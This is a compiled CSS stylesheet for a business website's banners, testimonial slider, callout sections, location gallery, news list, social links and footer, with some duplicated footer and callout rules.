/*======================================= Banner - Full Width =======================================*/
.branch-enabled-banner { position: relative; text-align: center; color: #fff; background-color: #96161A; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; margin-top: 120px; min-height: 15.15vw; position: relative; }

.branch-enabled-banner::before, .branch-enabled-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.branch-enabled-banner::after { clear: both; }

.branch-enabled-banner::after { content: ""; background: linear-gradient(130deg, #22468e 0%, #11152e 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.branch-enabled-banner > * { position: relative; z-index: 1; }

.branch-top-section .branch-enabled-banner { position: relative; }

.branch-top-section .branch-enabled-banner::after { content: ""; background: linear-gradient(130deg, #96161a 0%, #010a50 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.branch-top-section .branch-enabled-banner > * { position: relative; z-index: 1; }

.branch-top-section .branch-enabled-banner.alt-overlay::after { background-image: linear-gradient(130deg, #22468e 0%, #17122e 100%); }

.branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 1.4rem; }

.branch-top-section .branch-enabled-banner .heading span, .branch-top-section .branch-enabled-banner .location-gallery-slider h2 span, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 span { display: block; font-weight: 400; }

.branch-top-section .branch-enabled-banner .heading strong, .branch-top-section .branch-enabled-banner .location-gallery-slider h2 strong, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 strong { display: block; }

.branch-top-section .branch-enabled-banner .banner-message { max-width: 100%; }

.branch-enabled-banner br { display: none; }

.branch-enabled-banner .banner-heading { margin: 1.5rem 0 0.5rem 0; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; }

.branch-enabled-banner .banner-message { margin: 0 0 1rem 0; color: inherit; font-size: 1.1rem; font-weight: normal; }

.branch-enabled-banner .banner-content { top: 0; left: 0; }

.branch-enabled-banner .banner-content.text-center .button-group { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.branch-enabled-banner .button-group { margin-bottom: 0; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.branch-enabled-banner .button-group > .button { margin-right: 1.25rem; }

.branch-enabled-banner .button-group > .button:last-child { margin-right: 0; }

.branch-enabled-banner .button { margin: 0 0.5rem 1.5rem 0.5rem; }

@media print, screen and (min-width: 40em) { .branch-enabled-banner { background-image: url("https://placehold.it/2000"); }
  .branch-enabled-banner br { display: inline-block; }
  .branch-enabled-banner .banner-heading { margin: 2.5rem 0 0.5rem 0; font-size: 2.4rem; }
  .branch-enabled-banner .banner-message { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .branch-enabled-banner .button { margin: 0 0.5rem 2rem 0.5rem; }
  .branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 1.9rem; } }

@media print, screen and (min-width: 64em) { .branch-enabled-banner { min-height: 15rem; }
  .branch-enabled-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 3rem; }
  .branch-enabled-banner .banner-message { margin: 0 0 2rem 0; font-size: 1.4rem; max-width: 35rem; margin-left: auto; margin-right: auto; }
  .branch-enabled-banner .button { margin: 0 0 11.5rem 0; }
  .branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 2.4rem; } }

.breadcrumbs { background: #fefefe; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonials-slider { position: relative; padding: 1.5rem 0 3.5rem; background-color: #F4F4F4; background-image: url(/images/weather-vine-watermark.png); background-position: 2% 100%; background-size: auto auto; background-repeat: no-repeat; text-align: center; }

.section-testimonials-slider blockquote img.rating-stars { width: auto; display: inline; margin-top: 0.25rem; margin-bottom: 0.25rem; }

.section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; color: #000000; font-size: 1.2rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #000000; font-size: 0.9rem; font-weight: normal; font-style: italic; }

.section-testimonials-slider blockquote q { font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slider .flex-control-nav.flex-control-paging { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; max-width: 30.5rem; width: 100%; margin: 0 auto; bottom: -2rem; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a { margin: 0 auto 0.5rem; width: 2rem; height: 2rem; border-radius: 2rem; position: relative; background: #EAEAEA; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a::after { content: ""; background: #CCCCCC; width: 0.8rem; height: 0.8rem; border-radius: 0.8rem; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); pointer-events: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a:hover::after, .section-testimonials-slider .flex-control-nav.flex-control-paging li a:focus::after { background: #e13137; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a.flex-active::after { background: #96161A; }

.section-testimonials-slider cite { margin-top: 0.7rem; color: #000; font-size: 0.9rem; font-weight: normal; font-style: normal; font-family: "Oswald", sans-serif; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.25rem; }
  .section-testimonials-slider cite { margin-bottom: 1.25rem; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.25rem; }
  .section-testimonials-slider cite { margin-bottom: 1.25rem; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2rem 0 4rem; }
  .section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .section-testimonials-slider blockquote { font-size: 0.9rem; }
  .section-testimonials-slider cite { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4rem 0 6rem; }
  .section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; font-size: 1.4rem; }
  .section-testimonials-slider blockquote { font-size: 1rem; }
  .section-testimonials-slider blockquote { font-size: 1rem; }
  .section-testimonials-slider img { margin-top: 1.25rem; margin-bottom: 1.25rem; }
  .section-testimonials-slider cite { font-size: 1rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging { bottom: -4rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.7rem 0; background-color: #7c4b02; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading, .callout-bar .location-gallery-slider h2, .location-gallery-slider .callout-bar h2 { color: #fff; font-size: 1.36rem; }

.callout-bar .heading a, .callout-bar .location-gallery-slider h2 a, .location-gallery-slider .callout-bar h2 a { display: block; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1rem 0; }
  .callout-bar .heading, .callout-bar .location-gallery-slider h2, .location-gallery-slider .callout-bar h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 2rem 0; }
  .callout-bar .heading a, .callout-bar .location-gallery-slider h2 a, .location-gallery-slider .callout-bar h2 a { display: inline; } }

/*======================================= Callout Bar =======================================*/
.location-gallery-slider { position: relative; text-align: center; padding: 1.5rem 0; background-color: #FCB040; text-align: center; color: #000000; }

.location-gallery-slider .flex-slider { width: calc(100vw - 100px); position: relative; margin: 0 auto; }

.location-gallery-slider .slide-content { position: relative; width: 100%; height: 0; padding-bottom: 70%; overflow: hidden; }

.location-gallery-slider .slide-content img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-width: 100%; }

@media print, screen and (min-width: 64em) { .location-gallery-slider .slide-content img { min-height: 100%; max-width: 150%; } }

.location-gallery-slider .heading, .location-gallery-slider h2 { font-weight: 700; margin-bottom: 1.5rem; }

.location-gallery-slider .flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: 0 0 0; position: absolute; top: 50%; -webkit-transform: translate(-100%, -50%); transform: translate(-100%, -50%); z-index: 10; overflow: hidden; cursor: pointer; background: url(/images/slider-arrows.svg) center/contain no-repeat; font-size: 0; color: transparent !important; -webkit-transition: .3s ease-out; transition: .3s ease-out; left: -0.5rem; }

.location-gallery-slider .flex-direction-nav a.flex-next { right: -0.5rem; left: auto; -webkit-transform: translate(100%, -50%) scale(-1); transform: translate(100%, -50%) scale(-1); }

.location-gallery-slider .flex-direction-nav a:hover { opacity: .6; }

.location-gallery-slider .flex-direction-nav a::before { content: none; }

.location-gallery-slider .slides > li:not(:first-child) { position: absolute; height: 0; visibility: hidden; }

.location-gallery-slider .flex-viewport .slides > li { position: static; height: auto; visibility: initial; }

@media print, screen and (min-width: 40em) { .location-gallery-slider { padding: 2rem 0; }
  .location-gallery-slider .slides > li { width: calc(50%); } }

@media print, screen and (min-width: 64em) { .location-gallery-slider { padding: 4rem 0; }
  .location-gallery-slider .slides { min-height: 12.5rem; }
  .location-gallery-slider .flex-direction-nav a { width: 3rem; height: 3rem; left: -0.75rem; }
  .location-gallery-slider .flex-direction-nav a.flex-next { right: -0.75rem; left: auto; }
  .location-gallery-slider .flex-slider { min-height: 10rem; max-width: 100%; width: calc(100vw - 180px); }
  .location-gallery-slider .slides > li { width: calc(33%); } }

@media screen and (min-width: 90em) { .location-gallery-slider .flex-direction-nav a { width: 4.5rem; height: 4.5rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.5rem 0; background-color: #fff; background-image: url("/images/textured-lg.jpg"); background-size: cover; background-repeat: no-repeat; text-align: center; border-top: 0 solid #8f8f8f; border-bottom: 0.5rem solid #EDEDED; }

.callout-bar .bar-heading { color: #000; margin-bottom: 1.5rem; font-weight: 700; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .callout-bar .bar-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .callout-bar .bar-heading { font-size: 2rem; } }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3rem 0; } }

/*======================================= Callout Hero =======================================*/
.callout-hero { padding: 1.5rem 0; background: url("/images/content-bg.jpg") center/cover no-repeat; background-position: 25% 100%; background-size: cover; color: #fff; min-height: 37.5rem; position: relative; }

.callout-hero::after { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(#004da8), color-stop(25%, rgba(6, 83, 171, 0.95)), to(rgba(6, 83, 171, 0))) no-repeat; background: linear-gradient(180deg, #004da8 0%, rgba(6, 83, 171, 0.95) 25%, rgba(6, 83, 171, 0) 100%) no-repeat; background-position: center; background-size: cover; opacity: 1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.callout-hero > * { position: relative; z-index: 1; }

.callout-hero::after { mix-blend-mode: multiply; }

.callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 1.5rem; margin-bottom: 0.5rem; }

.callout-hero h2 { font-family: "Oswald", sans-serif; }

.callout-hero ul { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .callout-hero { background-position: 50% 100%; }
  .callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .callout-hero { padding: 4rem 0; }
  .callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 2rem; } }

/*======================================= Callout Faq =======================================*/
.callout-faq { background: transparent; padding: 1.5rem 0; }

.callout-faq .heading, .callout-faq .location-gallery-slider h2, .location-gallery-slider .callout-faq h2 { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .callout-faq { padding: 4rem 0; } }

/*======================================= Callout Recommended =======================================*/
.callout-recommended { background: url(/images/textured-bg.jpg) center/cover no-repeat; padding: 1.5rem 0; border-bottom: 0.5rem solid #EDEDED; }

.callout-recommended .heading, .callout-recommended .location-gallery-slider h2, .location-gallery-slider .callout-recommended h2 { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .callout-recommended { padding: 4rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-navigation { background: #CCCCCC; padding: 1.5rem 0; }

.footer-navigation ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.footer-navigation ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.footer-navigation a { color: #666666; -webkit-transition: .3s ease-out; transition: .3s ease-out; display: block; padding: 0.4rem 0.25rem; text-align: center; text-decoration: none; }

.footer-navigation a:hover, .footer-navigation a:focus { color: #96161A; }

@media print, screen and (min-width: 64em) { .footer-navigation { padding: 2rem 0; }
  .footer-navigation ul { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .footer-navigation ul > li { position: relative; }
  .footer-navigation ul > li::after { content: ""; height: 0.75rem; border-right: thin solid #666; position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
  .footer-navigation ul > li:last-child::after { content: none; }
  .footer-navigation a { padding: 0.4rem 0.25rem; } }

.footer-callout { padding: 1.5rem 0; background-color: #222222; text-align: center; }

.footer-callout .footer-disclaimer { color: #686868; }

.footer-callout .footer-disclaimer img { margin-bottom: 0.25rem; }

.footer-callout .footer-disclaimer p { margin-bottom: 0.75rem; font-size: 0.6rem; }

.footer-callout .footer-disclaimer .bbb-placeholder { margin-bottom: 1rem; border-radius: 0.25rem; padding: 0.25rem 0.4rem; display: inline-block; background: #035A78; }

.footer-callout .footer-disclaimer .bbb-placeholder::before { content: 'BBB Logo Here'; font-size: 0.5rem; color: #fff; line-height: 1; }

.footer-callout .footer-tagline { color: #FCB040; font-size: 1.2rem; }

.footer-callout .footer-tagline span { font-size: 1rem; }

.footer-callout .contact-corporate { margin-top: 0.5rem; margin-bottom: 1rem; }

.footer-callout .contact-corporate a { color: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0.7rem; text-decoration: none; }

.footer-callout .contact-corporate a:hover, .footer-callout .contact-corporate a:focus { color: #FCB040; }

.footer-callout .footer-corporate-contact a { color: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; text-decoration: none; font-size: 0.8rem; }

.footer-callout .footer-corporate-contact a:hover, .footer-callout .footer-corporate-contact a:focus { color: #FCB040; }

.footer-callout .phone-number { margin-bottom: 0.5rem; }

.footer-callout .phone-number a { font-size: 1.2rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0; }
  .footer-callout .footer-disclaimer { text-align: left; }
  .footer-callout .footer-corporate-contact { text-align: right; } }

.history-callout { background-color: #222222; color: #fff; padding: 1.5rem 0; }

.history-callout img { position: relative; z-index: 1; }

.history-callout .ribbon { z-index: 0; }

@media print, screen and (min-width: 64em) { .history-callout { padding: 4rem 0; } }

.find-us-callout { background-color: #FCB040; padding: 1.5rem 0; overflow: hidden; }

.find-us-callout .map-column { position: relative; }

.find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1rem; position: relative; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; margin-bottom: 1rem; }

.find-us-callout .heading::before, .find-us-callout .location-gallery-slider h2::before, .location-gallery-slider .find-us-callout h2::before { content: url("/images/icon-content-location-pin.png"); position: absolute; left: -0.5rem; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.find-us-callout .find-us-link { text-decoration: none; color: #0a0a0a; -webkit-transition: color .25s ease-out; transition: color .25s ease-out; }

.find-us-callout .find-us-link:hover, .find-us-callout .find-us-link:focus { color: #fff; }

.find-us-callout .find-us-link:hover .find-us-box, .find-us-callout .find-us-link:focus .find-us-box { background-color: #96161A; }

.find-us-callout .find-us-box { background-color: #FFC877; -webkit-transition: .25s ease-out; transition: .25s ease-out; max-width: 30rem; width: 100%; padding: 1.5rem 1.5rem 1.5rem 3.5rem; border-radius: 0.25rem; -webkit-box-shadow: 0 0.5rem 1.5rem #DE9529; box-shadow: 0 0.5rem 1.5rem #DE9529; z-index: 2; position: relative; }

@media print, screen and (min-width: 40em) { .find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .find-us-callout { min-height: 23.5rem; padding: 7.5rem 0; }
  .find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1.2rem; }
  .find-us-callout .find-us-map { position: absolute; top: -8.75rem; right: 0; width: 57.4045rem; max-width: none; }
  .find-us-callout .find-us-box { padding: 1.5rem 2.5rem 2rem 3.5rem; } }

html { -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-font-smoothing: antialiased; }

* { -webkit-box-sizing: inherit; box-sizing: inherit; }

*:before, *:after { -webkit-box-sizing: inherit; box-sizing: inherit; }

.recent-news-callout { padding: 1.5rem 0; background-color: #F4F4F4; background-image: url("/images/weather-vine-watermark.png"); background-position: 5% 100%; background-size: auto calc(100% - 20px); background-repeat: no-repeat; }

.recent-news-callout .title-content { border-bottom: thin solid #CCC; margin-bottom: 1.5rem; padding-bottom: 0.75rem; }

.recent-news-callout .recent-news-title { font-size: 1rem; margin-bottom: 0.75rem; }

.recent-news-callout .recent-news-title a { text-decoration: none; color: inherit; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.recent-news-callout .recent-news-title a:hover, .recent-news-callout .recent-news-title a:focus { text-decoration: underline; color: #96161A; }

.recent-news-callout article { margin-bottom: 0; border-bottom: 0; }

.recent-news-callout .article-heading { color: #96161A; font-size: 1.2rem; line-height: calc(5/3); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.recent-news-callout .article-heading:hover, .recent-news-callout .article-heading:focus { color: #3d090b; }

@media print, screen and (min-width: 40em) { .recent-news-callout .article-heading { font-size: 1.4rem; }
  .recent-news-callout .recent-news-title { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .recent-news-callout { padding: 2.5rem 0; }
  .recent-news-callout .recent-news-title { font-size: 1.2rem; }
  .recent-news-callout .article-heading { font-size: 1.5rem; } }

.view-all-articles { font-size: 0.9rem; text-decoration: none; color: #96161A; position: relative; line-height: 1; }

.view-all-articles span { background-image: -webkit-gradient(linear, left bottom, left top, from(#96161A), to(#96161A)); background-image: linear-gradient(0deg, #96161A 0%, #96161A 100%); background-position: 100% 100%; background-repeat: no-repeat; background-size: 100% 1px; -webkit-transition: background-size .2s linear .15s; transition: background-size .2s linear .15s; line-height: 22px; -webkit-transform: translateZ(0); transform: translateZ(0); }

.view-all-articles svg { vertical-align: top; display: inline; line-height: 1; width: 13px; height: 22px; position: relative; left: -2px; fill: none; stroke-linecap: round; stroke-linejoin: round; stroke-width: 1px; stroke: #96161A; stroke-dasharray: 7.95 30; stroke-dashoffset: 46; -webkit-transition: stroke-dashoffset .15s linear 0s; transition: stroke-dashoffset .15s linear 0s; }

.view-all-articles:hover { --background-size: 0%; --background-delay: 0s; --stroke-dashoffset: 26; --stroke-duration: .3s; --stroke-easing: cubic-bezier(.3, 1.5, .5, 1); --stroke-delay: .195s; }

.view-all-articles:hover span { background-size: 0% 1px; -webkit-transition: background-size .2s linear 0s; transition: background-size .2s linear 0s; }

.view-all-articles:hover svg { stroke-dashoffset: 26; -webkit-transition: stroke-dashoffset 0.3s cubic-bezier(0.3, 1.5, 0.5, 1) 0.195s; transition: stroke-dashoffset 0.3s cubic-bezier(0.3, 1.5, 0.5, 1) 0.195s; }

/*======================================= footer callout form =======================================*/
.form-callout { padding: 1.5rem 0; color: #fff; position: relative; }

.form-callout::after { content: ""; background: #000000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.form-callout > * { position: relative; z-index: 1; }

.form-callout .content-text { padding: 1.5rem 0.75rem; }

.form-callout .content-sub-text { padding: 1.5rem; }

@media print, screen and (min-width: 40em) { .form-callout .content-text { padding: 1.5rem 0.75rem; }
  .form-callout .content-sub-text { padding: 1.5rem; } }

@media print, screen and (min-width: 64em) { .form-callout { padding: 4rem 0; }
  .form-callout .content-text { padding: 1.5rem 1.5rem 1.5rem 0.75rem; }
  .form-callout .content-sub-text { padding: 2.5rem 2rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2.25rem; height: 2.25rem; font-size: 1.25rem; color: #fefefe; background-color: rgba(0, 0, 0, 0); border: 0.1rem solid #5a5a5a; border-radius: 0.25rem; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: rgba(38, 38, 38, 0); }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, background-color .3s ease; transition: box-shadow .3s ease, transform .3s ease, background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { border-color: #3D5B96; }

.social-links.icon-colors .twitter { border-color: #459BFB; }

.social-links.icon-colors .linkedin { border-color: #0077b5; }

.social-links.icon-colors .youtube { border-color: #E33030; }

.social-links.icon-colors .pinterest { border-color: #C6252E; }

.social-links.icon-colors .flickr { border-color: #1067D8; }

.social-links.icon-colors .yelp { border-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.social-links.icon-colors a:hover.facebook { background-color: #3D5B96; }

.social-links.icon-colors a:hover.twitter { background-color: #459BFB; }

.social-links.icon-colors a:hover.linkedin { background-color: #0077b5; }

.social-links.icon-colors a:hover.youtube { background-color: #E33030; }

.social-links.icon-colors a:hover.pinterest { background-color: #C6252E; }

.social-links.icon-colors a:hover.flickr { background-color: #1067D8; }

.social-links.icon-colors a:hover.yelp { background-color: #db292f; }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.8rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a img { -webkit-transition: .25s ease; transition: .25s ease; }

footer.page-footer a:hover img, footer.page-footer a:focus img { opacity: .6; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer a { color: inherit; font-size: 0.8rem; display: inline; min-width: 10rem; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #FCB040; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.8rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .row > * { margin: 0; }
  footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.8rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a img { -webkit-transition: .25s ease; transition: .25s ease; }

footer.page-footer a:hover img, footer.page-footer a:focus img { opacity: .6; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer a { color: inherit; font-size: 0.8rem; display: inline; min-width: 10rem; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #FCB040; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.8rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .row > * { margin: 0; }
  footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block !important; max-width: 5.25rem; min-width: 0 !important; color: currentColor; text-decoration: none; opacity: 1; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

